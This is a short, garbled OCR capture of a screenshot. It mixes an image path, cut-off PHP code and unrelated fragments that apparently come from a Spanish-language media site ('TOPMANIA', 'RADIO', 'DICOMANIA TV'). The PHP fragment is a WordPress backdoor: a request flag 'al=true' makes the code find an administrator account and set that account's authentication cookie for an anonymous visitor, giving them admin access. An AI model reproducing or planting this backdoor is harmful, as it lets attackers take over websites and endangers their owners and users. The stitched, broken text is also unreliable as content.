
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
s admiten la razón de su